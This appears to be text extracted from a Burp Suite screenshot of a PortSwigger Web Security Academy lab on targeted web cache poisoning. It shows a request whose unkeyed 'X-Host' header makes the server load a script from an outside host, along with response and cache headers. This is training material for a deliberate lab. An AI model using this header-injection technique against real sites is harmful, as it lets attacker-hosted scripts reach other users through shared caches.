 Request
Pretty Raw Hex \n
1 GET /?cb="nothing" HTTP/1.1
2 Host: 0a6000f6043fd02e81f3eafa003d00c6.h1-web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
0 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
1 Sec-Ch-Ua-Mobile: ?0
2 Sec-Ch-Ua-Platform: "Windows"
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 X-Host:example.com
6 Priority: u=0, i
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=7jsfKTEH29dxZwegyr5JZB9sUCy22cVi; Secure; HttpOnly;
SameSite=None
4 Vary: User-Agent
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9 Connection: close
10 Content-Length: 5827
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <title>
Targeted web cache poisoning using an unknown header
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
//example.com/resources/js/tracking.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">